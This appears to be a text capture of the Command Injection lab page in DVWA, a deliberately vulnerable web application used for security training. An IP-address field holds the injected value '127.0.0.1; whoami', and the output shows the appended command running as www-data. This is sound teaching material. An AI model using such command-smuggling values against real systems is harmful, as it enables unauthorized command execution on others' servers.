 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.028/0.043/0.058/0.000 ms
www-data
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*